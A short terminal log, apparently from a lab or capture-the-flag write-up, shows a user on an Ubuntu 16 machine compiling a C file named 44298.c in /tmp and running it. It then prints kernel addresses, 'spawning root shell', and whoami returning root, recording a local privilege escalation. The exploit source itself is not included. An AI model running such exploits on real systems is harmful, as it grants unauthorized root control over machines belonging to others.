 mark@ubuntu16:~$ cd /tmp
mark@ubuntu16:/tmp$ ll
total 40
drwxrwxrwt  8 root root 4096 Jun 29 11:26 ./
drwxr-xr-x 23 root root 4096 Nov 17  2017 ../
-rw-r--r--  1 mark mark 6021 Jun 29 11:26 44298.c
drwxrwxrwt  2 root root 4096 Jun 29 11:21 .font-unix/
drwxrwxrwt  2 root root 4096 Jun 29 11:21 .ICE-unix/
drwx------  3 root root 4096 Jun 29 11:21 systemd-private-bb3aea8441a44673a
92a99d93668023d-systemd-timesyncd.service-gJoSIH/
drwxrwxrwt  2 root root 4096 Jun 29 11:21 .Test-unix/
drwxrwxrwt  2 root root 4096 Jun 29 11:21 .X11-unix/
drwxrwxrwt  2 root root 4096 Jun 29 11:21 .XIM-unix/
mark@ubuntu16:/tmp$ gcc 44298.c -o payload
lsmark@ubuntu16:/tmp$ ls
44298.c
payload
systemd-private-bb3aea8441a44673a92a99d93668023d-systemd-timesyncd.service-
gJoSIH
mark@ubuntu16:/tmp$ ./payload
task_struct = ffff880038d78cc0
uidptr = ffff8800356306c4
spawning root shell
root@ubuntu16:/tmp# whoami
root